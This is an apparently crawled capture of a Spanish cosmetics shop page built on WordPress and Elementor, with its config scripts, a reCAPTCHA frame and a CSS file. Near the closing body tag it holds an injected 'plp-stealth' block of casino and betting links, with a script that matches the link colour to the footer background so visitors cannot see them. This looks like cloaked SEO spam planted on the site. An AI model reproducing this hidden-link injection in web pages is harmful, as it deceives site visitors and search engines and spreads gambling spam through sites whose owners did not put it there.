var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.2.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ksdcosmetico.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ksdcosmetico.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ksdcosmetico.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"10818afeeb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Accesorio de extensi\u00f3n -","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ksdcosmetico.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ksdcosmetico.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>#plp-stealth-853357 a { text-decoration: none !important; color: inherit !important; }</style><div id="plp-stealth-853357" style="width:100%; background-color:#ffffff; color:#fefefe; text-align:center; font-size:12px; padding:5px 0; z-index:99999; position:relative; line-height:1.2;"><p><a href="https://www.vanguardngr.com/casino/pl/kody-promocyjne/">https://www.vanguardngr.com/casino/pl/kody-promocyjne/</a></p><p><a href="https://thenationonlineng.net/gambling/gr/tourkia-stoiximatikes-etairies/">στοιχηματικες εταιριες στην τουρκια</a></p><p><a href="https://oscarspins.it/">oscarspins.it</a></p></div><script>(function(){var d=document.getElementById('plp-stealth-853357');if(!d)return;var f=document.querySelector('footer,.site-footer,#footer,#colophon,.elementor-location-footer');var bg='rgb(255,255,255)';if(f){var s=window.getComputedStyle(f);bg=(s.backgroundColor!=='rgba(0, 0, 0, 0)'&&s.backgroundColor!=='transparent')?s.backgroundColor:window.getComputedStyle(document.body).backgroundColor;}else{bg=window.getComputedStyle(document.body).backgroundColor;}var rgb=bg.match(/\d+/g);var r=255,g=255,b=255;if(rgb&&rgb.length>=3){r=parseInt(rgb[0]);g=parseInt(rgb[1]);b=parseInt(rgb[2]);}var r2=(r>2)?r-2:r+2;var g2=(g>2)?g-2:g+2;var b2=(b>2)?b-2:b+2;var c='rgb('+r2+','+g2+','+b2+')';d.style.backgroundColor=bg;d.style.color=c;var l=d.getElementsByTagName('a');for(var i=0;i<l.length;i++){l[i].style.color=c;}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iBssXH_a5X_UFmgyWaE0aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768769309271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ksdcosmetico.com/wp-content/uploads/elementor/css/post-17282.css?ver=1739271812
body_size: 4607
content:
.elementor-17282 .elementor-element.elementor-element-a966c89 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17282 .elementor-element.elementor-element-a966c89:not(.elementor-motion-effects-element-type-background), .elementor-17282 .elementor-element.elementor-element-a966c89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-17282 .elementor-element.elementor-element-a966c89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17282 .elementor-element.elementor-element-a966c89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17282 .elementor-element.elementor-element-4504ce9 > .elementor-element-populated{padding:40px 0px 40px 0px;}.elementor-17282 .elementor-element.elementor-element-9f987ce{margin-top:0px;margin-bottom:0px;}.elementor-17282 .elementor-element.elementor-element-e9daba6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17282 .elementor-element.elementor-element-8a7065f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-17282 .elementor-element.elementor-element-8a7065f{color:#FFFFFF;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;}.elementor-17282 .elementor-element.elementor-element-a46a858 > .elementor-widget-container{transition:background 0s;}.elementor-17282 .elementor-element.elementor-element-a46a858{color:var( --e-global-color-primary );text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-17282 .elementor-element.elementor-element-6df6808 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17282 .elementor-element.elementor-element-94aa9ab > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-17282 .elementor-element.elementor-element-94aa9ab{color:#FFFFFF;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;}.elementor-17282 .elementor-element.elementor-element-6e82f4f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#252525;padding:40px 15px 40px 15px;}.elementor-17282 .elementor-element.elementor-element-4fb8099 > .elementor-element-populated{padding:40px 15px 40px 50px;}.elementor-17282 .elementor-element.elementor-element-aa9ca21 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-17282 .elementor-element.elementor-element-aa9ca21{color:#FFFFFF;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;}.elementor-17282 .elementor-element.elementor-element-6b9e071 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-17282 .elementor-element.elementor-element-dfb76c3 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-17282 .elementor-element.elementor-element-cf53bee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17282 .elementor-element.elementor-element-cf53bee:not(.elementor-motion-effects-element-type-background), .elementor-17282 .elementor-element.elementor-element-cf53bee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-17282 .elementor-element.elementor-element-cf53bee{border-style:solid;border-width:1px 0px 0px 0px;border-color:#252525;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-17282 .elementor-element.elementor-element-cf53bee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17282 .elementor-element.elementor-element-d551d7f > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-17282 .elementor-element.elementor-element-37f9cb1 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-17282 .elementor-element.elementor-element-8ba1f3a{text-align:right;}@media(max-width:1024px){.elementor-17282 .elementor-element.elementor-element-6e82f4f > .elementor-element-populated{border-width:1px 1px 1px 1px;}.elementor-17282 .elementor-element.elementor-element-4fb8099 > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-17282 .elementor-element.elementor-element-6f5562e{text-align:left;}.elementor-17282 .elementor-element.elementor-element-8ba1f3a{text-align:right;}}@media(max-width:767px){.elementor-17282 .elementor-element.elementor-element-e9daba6 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17282 .elementor-element.elementor-element-6f5562e{text-align:center;}}